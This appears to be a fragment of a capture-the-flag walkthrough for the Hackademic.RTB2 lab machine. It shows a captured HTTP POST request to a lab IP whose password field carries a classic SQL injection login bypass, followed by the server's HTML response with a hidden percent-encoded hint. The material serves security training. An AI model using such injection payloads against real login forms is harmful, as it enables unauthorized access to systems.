 POST /check.php HTTP/1.1
Host: 10.10.10.138
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.137/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=' or 1=1--'&Submit=Check%21
<title>Hackademic.RTB2</title>
<center>
<br><br><br>
<body bgcolor="black">
<img src="hackademicrtb2.png">
<font color="green">
</head>
</form>
<body>
<h2>
<br>
<h2>Ok, nice shot...<br></h2>...but, you are looking in a wrong place bro!
;-)<br><br><font
color="black">%33%63%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%
20%32%64%20%32%64%20%33%65%20%30%64%20%30%61%20%34%62%20%36%65%20%36%66%20%36%33%20%
36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%33%20%36%62%20%32%30%20%34%62%20%36%
65%20%36%66%20%36%33%20%36%62%20%36%39%20%36%65%20%32%37%20%32%30%20%36%66%20%36%65%
20%32%30%20%36%38%20%36%35%20%36%31%20%37%36%20%36%35%20%36%65%20%32%37%20%37%33%20%
32%30%20%36%34%20%36%66%20%36%66%20%37%32%20%32%30%20%32%65%20%32%65%20%32%30%20%33%
61%20%32%39%20%30%64%20%30%61%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%
20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%
33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%
30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%
20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%
33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%
31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%
20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%
32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%
30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%
20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%
33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%
30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%
20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%
33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%
30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%
20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%
33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%
31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%30%64%20%30%61%20%33%63%20%32%64%
20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%33%65%0A<
/font color="black">